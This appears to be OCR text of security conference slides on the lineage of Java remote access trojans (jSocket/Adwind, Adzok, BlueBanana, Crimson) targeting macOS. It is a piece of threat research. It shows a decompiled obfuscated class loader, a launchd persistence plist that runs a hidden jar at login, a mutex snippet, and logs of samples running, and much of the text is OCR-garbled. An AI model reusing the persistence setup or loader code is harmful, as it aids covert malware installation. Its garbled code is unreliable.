





```
1日import java.io.ByteArrayInputStream.
2 import java.io. InputStream:
  import java.lang.reflect.InvocationTargetException;
3.
\Deltaimport java.lang.reflect.Method;
  import java.util HashMap:
5
6.
7 Fipublic final class ClassLoaders extends ClassLoader implements Runnable {
    // SFF: synthetic field
8
    \mathbf{Q}// $FF: synthetic field
10
11// SFF: synthetic field
12
    13
14// $FF: synthetic method
1.5
16日
    public Class findClass(String iIIiIIIIii1) {
17日
      try \{return iIIiIIIIIii.findSystemClass(iIIiIIIIIiil);
18
      } catch (ClassMotFoundException var3) {
19日
        20
21
        boolean var10004 = true:
22
        return iIIiIIIIii1.defineClass(false, iIIiIIIIii2, 1, iIIiIIIIii2.length);
23
24
    Þ
\sim
```










### Frutas Lineage: jSocket

- AlienSpy domain taken down after Fidelis report (April 2015)
- jSocket emerged July 2015 [10]
- Similar to AlienSpy but used subscription model (SaaS)
- Kaspersky estimates Jsocket (Adwind) author [11]:
	- made \$200,000 per year
	- sold to 1,800 customers





### Frutas Lineage: jSocket

Bobs-Mac:samples bob\$ sudo ps aux | grep java bob 1262 41.7 5.4 4444948 113548 s000 S  $3:14$ PM 0:00.50 /Library/Ja va/lavaVirtualMachines/idk1.8.0\_73.idk/Contents/Home/ire/bin/iava -Dapple.awt.UIElement= true -jar /Users/bob/.s0yoncFKXCL/s0yoncFKXCL/c0ieAmSYn4W.Vyg8Py  $0.0$   $0.0$   $2432772$  $636$   $5001$   $S+$ hoh **Be 14PM**  $1267$ 0:00.00 grep java Bobs-Mac:samples bob\$ cd ~/.s0yoncFKXCL/ Bobs-Mac:.s0yoncFKXCL bob\$ ls -R I09l2pcvyii s0yoncFKXCL

./I09l2pcvyii:

./s0yoncFKXCL: c0ieAmSYn4W.Vyg8Py Bobs-Mac:.s0yoncFKXCL bob\$ file s0yoncFKXCL/c0ieAmSYn4W.Vyq8Py s0yoncFKXCL/c0ieAmSYn4W.Vyg8Py: Zip archive data, at least v2.0 to extract Bobs-Mac:.s0yoncFKXCL bob\$





### Frutas Lineage: jSocket

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
   <key>Label</key>
   <string>org.0NLph8Mx4cR</string>
   <key>ProgramArguments</key>
   <array>
      <string>/Library/Java/JavaVirtualMachines/jdk1.8.0_73.jdk/Contents/Home/jre/bin/java</string>
      <string>-Dapple.awt.UIElement=true</string>
      <string>-jar</string>
      <string>/Users/bob/.s0yoncFKXCL/s0yoncFKXCL/c0ieAmSYn4W.Vyg8Py</string>
   </<mark>arrav></mark>
   <key>RunAtLoad</key>
   <true/>
   <key>KeepAlive</key>
   <false/>
   <key>AbandonProcessGroup</key>
   <true/>
</dict>
</plist>
org.0NLph8Mx4cR.plist (END)
```




- Emerged 2010? (0.7.0 was around in January of 2011) [12]
- Free version used by **PackRat** group [13]
- Open Source [14], Free, and Pro Versions
- Still active:
	- Sold online from Boliva [15]
	- Twitter profile's latest tweet was July 2015) [16]















### **Invisible Remote** Security<br>Administrator

Manage and monitor your PC remotely as if you were in front of it completely invisible and anonymously with Adzok now get full control of your computer or several computers in real time.







```
• Emerged 2010? (0.7.0 was around in January of 2011) [12]
\frac{1}{2} Free version used by \frac{1}{2}file = new File(System.getenv("TMP") ["Adzoklock.tmp") ]<br>if (file.exists()) {
     file.delete();<br>}
     canal = new java.io.RandomAccessFile(file "rw").getChannel();
     bloquear = canal.tryLock():
     if (blocuear == null) {
       cand.close().
       System.exit(0).
     inic.ShutdownHook shutdownHook = new inic.ShutdownHook():
     Runtime.getRuntime().addShutdownHook(shutdownHook);
     System.out.println("Corriendo").
     catch (Exception ex) {
     System.out.println("Error Mutex");
```




### BlueBanana

- Emerged September 2012
- Obfuscated
	- Encoded strings
	- Class file names
- Beacons with a configured password in its first data packet







### BlueBanana







### Crimson

- Oldest forum post I could find was dated Oct 2012 [17]
	- The builder's "about" section claims December 2013
- Encrypted communications
	- AES
	- Blowfish
	- DES
	- Triple DES
- Drops settings files into one of:
	- sqlite database 'Psettings.db' v1.2.3
	- base64 encoded 'settings.properties' v1.3.0
	- No file dropped  $v2.1.0$





### Crimson

 $sh-3.2#$  grep java  $\ldots$ /../snoop java ??/hsperfdata\_bob/1610 501 1610 W 32278128 32768 501 1610 W 32278192 java ??/.oracle\_jre\_usage/613bcfb3a06ef613.timestamp 4096 501 1610 R 32276128 java ??/net.java.openjdk.cmd.savedState/windows.plist 4096 501 1610 R 32276136 4096 java ??/net.java.openjdk.cmd.savedState/data.data java ??/net.java.openjdk.cmd.savedState/restorecount.plist 501 1610 W 32278232 4096 501 1610 W 32278232 4096 java ??/net.java.openjdk.cmd.savedState/restorecount.plist 501 1610 W 33129400 1048576 java ??/T/sqlite-unknown-65051d1b-9b56-4092-8ba5-440d9a5d9ae a-libsqlitejdbc.jnilib 501 1610 W 33131448 81920 java ??/T/sqlite-unknown-65051d1b-9b56-4092-8ba5-440d9a5d9aea -libsqlitejdbc.jnilib 501 1610 W 33131608 32768 java ??/T/tibJNativeHook 3974632918467371102.dytib launchd ??/net.java.openjdk.cmd.savedState/windows.plist 1 W 32278288 4096 и ø 1 W 32278296 launchd ??/net.java.openjdk.cmd.savedState/data.data 4096 501 1610 R 38158616 4096 java ??/lib/jsse.jar 501 1610 R 32278296 java ??/net.java.openjdk.cmd.savedState/data.data 4096 sh-3.2# sqlite3 Psettings.db SOLite version 3.8.5 2014-08-15 22:37:57 Enter ".help" for usage hints. sqlite> .tables storage sqlite> .schema storage CREATE TABLE storage (OID INT2, Object VARCHAR(32000));  $s$ qlite> $\blacksquare$ 





### Crimson






#### Crimson

Bobs-Mac:Desktop bob\$ java -jar crimson 2.1.0.jar Bootstrapping... Platform is: mac os x Loaded options Delaying for: 0 seconds jar name: crimson.jar install path: /Users/bob/.crimson/ Attempting to write classes [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlq55qx383bkqf5jxfh0q700000qn/T/cr\_1460326249701/com/crimson/permaJarMulti/modules [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlg55gx383bkgf5jxfh0g700000gn/T/cr 1460326249701/com/crimson/universal/exceptions [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlg55gx383bkgf5jxfh0g700000gn/T/cr 1460326249701/com/crimson/permaJarMulti/natives [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlg55gx383bkgf5ixfh0g700000gn/T/cr 1460326249701/com/crimson/universal/containers [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlo55gx383bkgf5ixfh0g700000an/T/cr 